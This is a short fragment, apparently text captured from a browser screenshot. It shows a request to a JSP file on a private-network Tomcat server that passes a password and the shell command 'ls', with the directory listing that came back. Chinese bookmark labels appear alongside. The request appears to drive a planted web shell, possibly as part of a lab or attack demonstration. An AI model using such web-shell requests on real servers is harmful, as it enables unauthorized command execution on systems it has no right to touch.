 192.168.6.103:8080/y/y.jsp?p
192.168.6.103:8080/y/y.jsp?pwd=023&i=ls
火狐官方站点 新手上路 常用网址 京东商城 京东商城 淘宝双12
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work